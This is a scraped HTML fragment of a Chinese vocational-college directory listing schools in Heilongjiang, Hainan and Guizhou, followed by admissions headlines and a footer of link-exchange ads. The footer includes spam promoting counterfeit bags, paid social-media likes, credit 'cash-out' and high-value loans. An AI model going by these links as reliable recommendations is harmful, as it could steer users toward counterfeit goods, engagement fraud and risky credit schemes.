              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 哈尔滨</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1596.html" title="黑龙江交通职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/h2angy0b20h.jpg" alt="黑龙江交通职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1596.html" title="黑龙江交通职业技术学院" target="_blank">黑龙江交通职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 齐齐哈尔</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1601.html" title="黑龙江商业职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/rd5koamvj2x.jpg" alt="黑龙江商业职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1601.html" title="黑龙江商业职业学院" target="_blank">黑龙江商业职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 牡丹江</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1604.html" title="黑龙江三江美术职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/wdw24ym4qlf.jpg" alt="黑龙江三江美术职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1604.html" title="黑龙江三江美术职业学院" target="_blank">黑龙江三江美术职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 佳木斯</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1632.html" title="黑龙江护理高等专科学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/0xdfgnz3w04.jpg" alt="黑龙江护理高等专科学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1632.html" title="黑龙江护理高等专科学校" target="_blank">黑龙江护理高等专科学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1952.html" title="琼台师范高等专科学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/oj3k5tgnpit.jpg" alt="琼台师范高等专科学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1952.html" title="琼台师范高等专科学校" target="_blank">琼台师范高等专科学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 海口</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1953.html" title="海南经贸职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/f5aqnzy3po5.png" alt="海南经贸职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1953.html" title="海南经贸职业技术学院" target="_blank">海南经贸职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 海口</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1957.html" title="三亚城市职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/vdb3grtqnta.jpg" alt="三亚城市职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1957.html" title="三亚城市职业学院" target="_blank">三亚城市职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 三亚</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1950.html" title="海南科技职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/k4xfnjq2afd.jpg" alt="海南科技职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1950.html" title="海南科技职业学院" target="_blank">海南科技职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 海口</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1951.html" title="海南外国语职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/cbhruyahw0o.jpg" alt="海南外国语职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1951.html" title="海南外国语职业学院" target="_blank">海南外国语职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 海口</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1954.html" title="海南工商职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/wbiz2ykueuv.jpg" alt="海南工商职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1954.html" title="海南工商职业学院" target="_blank">海南工商职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 海口</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1956.html" title="三亚航空旅游职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/dxj0bm0nipb.jpg" alt="三亚航空旅游职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1956.html" title="三亚航空旅游职业学院" target="_blank">三亚航空旅游职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 三亚</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1959.html" title="海南政法职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/wh5untxupgw.jpg" alt="海南政法职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1959.html" title="海南政法职业学院" target="_blank">海南政法职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 海口</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1958.html" title="海南软件职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/pcam2xidk34.jpg" alt="海南软件职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1958.html" title="海南软件职业技术学院" target="_blank">海南软件职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 琼海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1955.html" title="海南职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/wcrw03xam3d.jpg" alt="海南职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1955.html" title="海南职业技术学院" target="_blank">海南职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：海南 海口</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1935.html" title="毕节医学高等专科学校（毕节医专）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/3xnm4nrdxgz.jpg" alt="毕节医学高等专科学校（毕节医专）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1935.html" title="毕节医学高等专科学校（毕节医专）" target="_blank">毕节医学高等专科学校（毕节医专）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高校 </a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 毕节</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1939.html" title="铜仁职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/iqknoqskgyz.jpg" alt="铜仁职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1939.html" title="铜仁职业技术学院" target="_blank">铜仁职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 铜仁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1942.html" title="毕节职业技术学院（毕节职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/nxx5mxi015n.jpg" alt="毕节职业技术学院（毕节职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1942.html" title="毕节职业技术学院（毕节职院）" target="_blank">毕节职业技术学院（毕节职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 毕节</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1923.html" title="贵阳幼儿师范高等专科学校（贵阳幼专）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/0ywrj0ypzma.jpg" alt="贵阳幼儿师范高等专科学校（贵阳幼专）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1923.html" title="贵阳幼儿师范高等专科学校（贵阳幼专）" target="_blank">贵阳幼儿师范高等专科学校（贵阳幼专）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办普通高职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 贵阳</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1941.html" title="黔南民族幼儿师范高等专科学校（黔南幼专）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/4evb1rnao32.jpg" alt="黔南民族幼儿师范高等专科学校（黔南幼专）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1941.html" title="黔南民族幼儿师范高等专科学校（黔南幼专）" target="_blank">黔南民族幼儿师范高等专科学校（黔南幼专）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办普通高职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 黔南州</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1934.html" title="安顺职业技术学院(安顺职院)" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/pwu2dzfugit.jpg" alt="安顺职业技术学院(安顺职院)" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1934.html" title="安顺职业技术学院(安顺职院)" target="_blank">安顺职业技术学院(安顺职院)</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：全日制普通高等职业院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 安顺</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1946.html" title="贵州电力职业技术学院（电力职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/sqlhg5ia3ch.jpg" alt="贵州电力职业技术学院（电力职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1946.html" title="贵州电力职业技术学院（电力职院）" target="_blank">贵州电力职业技术学院（电力职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 清镇</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1913.html" title="贵州应用技术职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/mojkkzx32dg.jpg" alt="贵州应用技术职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1913.html" title="贵州应用技术职业学院" target="_blank">贵州应用技术职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 福泉</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1943.html" title="黔南民族职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/3w3q13h3xf2.jpg" alt="黔南民族职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1943.html" title="黔南民族职业技术学院" target="_blank">黔南民族职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 都匀</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1930.html" title="贵州职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/ll0ud1jw0w1.jpg" alt="贵州职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1930.html" title="贵州职业技术学院" target="_blank">贵州职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：全日制普通高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵州 贵阳</font></p></div></div>
</div>
<div class="blank5"></div></div></div></div></div>
<script type="text/javascript">
$('.majorIndexCur a').eq(0).addClass('indexCur');
$('.majorIndexCur a').hover(function(){
$('.majorIndexCur a').removeClass('indexCur');
$(this).addClass('indexCur');
$('.majorIndexList .goods').hide();
$('.majorIndexList .goods').eq($('.majorIndexCur a').index($(this))).show();
	});
$('.schoolIndexCur a').eq(0).addClass('indexCur');
$('.schoolIndexCur a').hover(function(){
$('.schoolIndexCur a').removeClass('indexCur');
$(this).addClass('indexCur');
$('.schoolIndexList .goods').hide();
$('.schoolIndexList .goods').eq($('.schoolIndexCur a').index($(this))).show();
	});
</script>
<div class="pc_h">
<div class="article_n">
            <dl>
              <dt>最新资讯</dt>
<script type="text/javascript" src="//a.cdswx.net/site/b/production/wvye_y_x/ox.js"></script>
            </dl>
</div></div>
<div class="indexNewsBox w">

<div class="indexNews">
<div class="newsTitle">院校动态<a href="https://www.scdazhuan.com/zixun/" title="院校动态">更多</a></div>
<ul>
<li>•&ensp;<span>2024-12-19</span><a href="https://www.scdazhuan.com/html/14ea0d176f277b0b.html" title="2025泸州一模数学试卷及解析">2025泸州一模数学试卷及解析</a></li>
<li>•&ensp;<span>2024-12-19</span><a href="https://www.scdazhuan.com/html/6c962522b7567e7b.html" title="2024年泸州市一模语文试题及解析">2024年泸州市一模语文试题及解析</a></li>
<li>•&ensp;<span>2024-12-19</span><a href="https://www.scdazhuan.com/html/20c67667e5c2284e.html" title="2025春季西南交大幼儿园郫都区招生详情速览">2025春季西南交大幼儿园郫都区招生详情速</a></li>
<li>•&ensp;<span>2024-12-19</span><a href="https://www.scdazhuan.com/html/991f8870d608841b.html" title="成都市金牛区贝乐家幼儿园2025年春季招生启动">成都市金牛区贝乐家幼儿园2025年春季招生</a></li>
<li>•&ensp;<span>2024-12-19</span><a href="https://www.scdazhuan.com/html/0961667e5bdfb1d5.html" title="2025年春季简阳市简城镇东方幼儿园招生启事">2025年春季简阳市简城镇东方幼儿园招生启</a></li>
<li>•&ensp;<span>2024-12-18</span><a href="https://www.scdazhuan.com/html/f2e5d5e8b78ed8b2.html" title="2024年四川自学考试毕业论文申请时间详解">2024年四川自学考试毕业论文申请时间详解</a></li>
<li>•&ensp;<span>2024-12-18</span><a href="https://www.scdazhuan.com/html/47f3140f526e7684.html" title="2024年四川书法水平测评成绩在线查询快捷通道">2024年四川书法水平测评成绩在线查询快捷</a></li>
<li>•&ensp;<span>2024-12-18</span><a href="https://www.scdazhuan.com/html/ca609c6072a6b8aa.html" title="2024年四川省成人高考录取时间及查询方法速览">2024年四川省成人高考录取时间及查询方法</a></li>
<li>•&ensp;<span>2024-12-18</span><a href="https://www.scdazhuan.com/html/c0167e1fbeb98bcf.html" title="2024年12月四川考试招生日程速览">2024年12月四川考试招生日程速览</a></li>
<li>•&ensp;<span>2024-12-18</span><a href="https://www.scdazhuan.com/html/dcfccbf0bbbddfed.html" title="2025年四川省美术与设计类艺考专业统考成绩查询时间揭晓">2025年四川省美术与设计类艺考专业统考成</a></li>
<li>•&ensp;<span>2024-12-18</span><a href="https://www.scdazhuan.com/html/0789c5086af2aef3.html" title="税务师职业资格证书在线申请通道（https://ksbm.ecctaa.cn）">税务师职业资格证书在线申请通道（https://</a></li>
<li>•&ensp;<span>2024-12-18</span><a href="https://www.scdazhuan.com/html/b4a1e52b70da96d5.html" title="2024内蒙古成考全盟市招生考试机构咨询热线速查">2024内蒙古成考全盟市招生考试机构咨询热</a></li>
</ul>
</div>
<div class="indexNews">
<div class="newsTitle">招生信息<a href="https://www.scdazhuan.com/zhaosheng/" title="招生信息">更多</a></div>
<ul>
   <div class="pc_h">
<script type="text/javascript" src="//a.cdswx.net/production/n-ihk/source/rf-xqe.js"></script>
     </div>
<li>• <span>2023-06-15</span><a href="https://www.scdazhuan.com/news/66965.html" title="峨眉山第一中学2023年招生办联系电话">峨眉山第一中学2023年招生办联系电话</a></li>
<li>• <span>2023-06-03</span><a href="https://www.scdazhuan.com/zhaosheng/henan/168585.html" title="开封新技术中等职业学校2023年网站网址">开封新技术中等职业学校2023年网站网址</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393694.html" title="四川水利职业技术学院五年制大专网站网址">四川水利职业技术学院五年制大专网站网址</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393693.html" title="四川水利职业技术学院五年制大专地址在哪里">四川水利职业技术学院五年制大专地址在哪里</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393692.html" title="成都艺术职业学院五年制大专网站网址">成都艺术职业学院五年制大专网站网址</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393691.html" title="广安职业技术学院五年制大专地址在哪里">广安职业技术学院五年制大专地址在哪里</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393690.html" title="广安职业技术学院五年制大专网站网址">广安职业技术学院五年制大专网站网址</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393689.html" title="四川科技职业学院五年制大专地址在哪里">四川科技职业学院五年制大专地址在哪里</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393688.html" title="四川科技职业学院五年制大专网站网址">四川科技职业学院五年制大专网站网址</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393687.html" title="四川文化产业职业学院五年制大专地址在哪里">四川文化产业职业学院五年制大专地址在哪里</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393686.html" title="四川文化产业职业学院五年制大专网站网址">四川文化产业职业学院五年制大专网站网址</a></li>
<li>• <span>2023-04-28</span><a href="https://www.scdazhuan.com/zhaosheng/wnzdz/393685.html" title="达州职业技术学院五年制大专地址在哪里">达州职业技术学院五年制大专地址在哪里</a></li>

</ul>
</div>
<div class="indexNews pc_ha">
<div class="newsTitle">院校动态<a href="https://www.scdazhuan.com/zixun/" title="院校动态">更多</a></div>
<ul>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/a8ce71cdf5c3aa37.html" title="唐山科技中等专业学校招生专业有哪些(2025参考)">唐山科技中等专业学校招生专业有哪些(202</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/371fe7cd400354b1.html" title="河北省唐山市丰南区职业技术教育中心怎么样(2025参考)">河北省唐山市丰南区职业技术教育中心怎么</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/49d80e88617e5d00.html" title="阜城县职业学校是公办还是民办(2025参考)">阜城县职业学校是公办还是民办(2025参考)</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/6237a95d15723240.html" title="衡水东方职业高级中学怎么样(2025参考)">衡水东方职业高级中学怎么样(2025参考)</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/2941e5a179ef40c1.html" title="秦皇岛市抚宁区职业技术教育中心怎么样(2025参考)">秦皇岛市抚宁区职业技术教育中心怎么样(2</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/6218c2bdcf547721.html" title="河北省故城县职业技术教育中心学费多少(2025参考)">河北省故城县职业技术教育中心学费多少(2</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/1916f48836d1b534.html" title="唐山市曹妃甸区职业技术教育中心在哪里联系地址(2025参考)">唐山市曹妃甸区职业技术教育中心在哪里联</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/63e32d4761068625.html" title="秦皇岛东方航空服务中等专业学校是中专还是大专(2025参考)">秦皇岛东方航空服务中等专业学校是中专还</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/c8ff8e2de1988615.html" title="滦州市职业技术教育中心是中专还是大专(2025参考)">滦州市职业技术教育中心是中专还是大专(2</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/0ce7cd1c1aa349d8.html" title="唐山市第一职业中等专业学校招生专业有哪些(2025参考)">唐山市第一职业中等专业学校招生专业有哪</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/15effe84d803e901.html" title="唐山市丰润区综合职业技术教育中心录取分数线(2025参考)">唐山市丰润区综合职业技术教育中心录取分</a></li>
<li>• <span>2025-08-14</span><a href="https://www.scdazhuan.com/html1/199aa65d3b7cdbc3.html" title="衡水北方司法学校录取分数线(2025参考)">衡水北方司法学校录取分数线(2025参考)</a></li>
</ul>
</div>
<div class="indexNews">
<div class="newsTitle">最新院校<a href="https://www.scdazhuan.com/zhuanke/" title="专科学校">更多</a></div>
<ul>
   <div class="pc_h">
<script type="text/javascript" src="//a.cdswx.net/production/n-ihk/source/rf-xqe.js"></script>
     </div>
<li>• <span>2022-07-04</span><a href="https://www.scdazhuan.com/news/137.html" title="昆明现代科技学校">昆明现代科技学校</a></li>
<li>• <span>2021-06-02</span><a href="https://www.scdazhuan.com/news/29636.html" title="西安工业经济职业学校">西安工业经济职业学校</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/6162.html" title="昆明铁道职业技术学院五年制大专(昆明铁路机械学校)">昆明铁道职业技术学院五年制大专(昆明铁路机械学校)</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/6017.html" title="红河学院五年制大专">红河学院五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/6140.html" title="云南艺术学院五年制大专">云南艺术学院五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/5300.html" title="云南司法警官职业学院五年制大专">云南司法警官职业学院五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/5512.html" title="昆明卫生职业学院五年制大专">昆明卫生职业学院五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/6213.html" title="云南新兴职业学院五年制大专">云南新兴职业学院五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/6004.html" title="保山中医药高等专科学校五年制大专">保山中医药高等专科学校五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/6169.html" title="曲靖医学高等专科学校(曲靖医专)五年制大专">曲靖医学高等专科学校(曲靖医专)五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/6264.html" title="西双版纳职业技术学院五年制大专">西双版纳职业技术学院五年制大专</a></li>
<li>• <span>2021-05-18</span><a href="https://www.scdazhuan.com/news/5972.html" title="红河卫生职业学院五年制大专">红河卫生职业学院五年制大专</a></li>

</ul>
</div></div>
<!--图文资讯-->
<div class="content">
    <!--友情链接-->
    <div class="media margin_b20">
      <div class="fl media_t" id="yqlj">
        <ul>
          <li><a style="color:#333; font-size:15px; font-weight:bold">友情连接:</a></li>
             <li><a href="http://www.dazhongshbc.com" target="_blank" >上海大众搬家公司</a></li>
<li><a href="http://www.gongxingshbc.com" target="_blank" >上海公兴搬家公司</a></li>
<li><a href="https://www.pinweiqifu.com/" target="_blank" >品为灵工</a></li>
<li><a href="https://www.iukie.com" target="_blank" >爱幸福导航</a></li>
<li><a href="https://www.weixiaoic.com" target="_blank" >IC代理商</a></li>
<li><a href="https://www.szlongan17.com/" target="_blank" >老化房厂家</a></li>
<li><a href="https://www.saicmaxus.com" target="_blank" >上汽大通汽车</a></li>
<li><a href="https://www.uptt.com" target="_blank" >PPT模板</a></li>
<li><a href="https://yuanxiblog.cn" target="_blank" >远昔博客</a></li>
<li><a href="https://ads.editsprings.com" target="_blank" >艾德思</a></li>
<li><a href="https://www.xiaodouhr.com/" target="_blank" >社保代缴</a></li>
<li><a href="https://www.kuaimadaifa.com/" target="_blank" >电商小礼品一件代发</a></li>
<li><a href="https://www.177xz.com/" target="_blank" >177下载</a></li>
<li><a href="https://www.erhaizi.com/" target="_blank" >儿孩子</a></li>
<li><a href="https://www.zhinanshi.com/" target="_blank" >购买指南</a></li>
<li><a href="http://www.hrpeixun01.com/" target="_blank" >生产主管培训</a></li>
<li><a href="https://www.keygrow.cn" target="_blank" >骨龄软件</a></li>
<li><a href="https://sdjnez.com/" target="_blank" >SD安卓站</a></li>
<li><a href="https://www.rsonline.cn/web/" target="_blank" >RS</a></li>
<li><a href="http://jmcomics.cn" target="_blank" >禁漫天堂jmcomic</a></li>
<li><a href="https://3g.xywy.com/yyk/bjwljzyyy/" target="_blank" >北京肝病好的医院</a></li>
<li><a href="https://m.milu.com/" target="_blank" >ios游戏盒子</a></li>
<li><a href="https://www.dycjy.com" target="_blank" >抵押车交易网</a></li>
<li><a href="https://www.xywy.com/yyk/qzjd/" target="_blank" >亲子鉴定机构</a></li>
<li><a href="https://www.ysdslt.com" target="_blank" >足球比分直播</a></li>
<li><a href="https://www.522gg.com/" target="_blank" >522gg手游网</a></li>
<li><a href="https://www.kuailiangf.com" target="_blank" >quickq下载</a></li>
<li><a href="https://www.quickqgf.com" target="_blank" >QuickQ官网下载</a></li>
<li><a href="http://wkxmmer.cn" target="_blank" >wkxmmer.cn</a></li>
<li><a href="https://www.supplier-globalsources.com/syp/zh/tradeshow/" target="_blank" >环球资源印尼展</a></li>
<li><a href="https://www.industrysourcing.cn/" target="_blank" >展会在线平台</a></li>
<li><a href="https://www.guanye.net" target="_blank" >tp钱包官网下载</a></li>
<li><a href="https://www.antom.com/cn/" target="_blank" >安通环球</a></li>
<li><a href="http://renshiting15268.51sole.com/companynewsdetail_301282211.htm" target="_blank" >机能性果冻厂家溯源</a></li>
<li><a href="https://www.jixiang-ht.com/joinus_case_nantong/" target="_blank" >南京中式快餐加盟品牌</a></li>
<li><a href="http://sansheng.com.cn/" target="_blank" >24直播网</a></li>
<li><a href="https://mrsurrogacy.com/" target="_blank" >美国助孕机构</a></li>
<li><a href="https://www.qifengkk.com" target="_blank" >英国服务器</a></li>
<li><a href="https://www.cshsq.com" target="_blank" >高仿包包</a></li>
<li><a href="https://www.52ltfw.com" target="_blank" >快手点赞自助平台</a></li>
<li><a href="https://www.lishiboke.com" target="_blank" >额度变现</a></li>
<li><a href="https://www.gkgov.com/" target="_blank" >考研资料</a></li>
<li><a href="https://www.zcqtz.com" target="_blank" >丝路印象</a></li>
<li><a href="https://www.rongshu.cn/" target="_blank" >榕树大额贷款</a></li>
<li><a href="https://www.zszcode.com/?cate=1" target="_blank" >打一生肖</a></li>
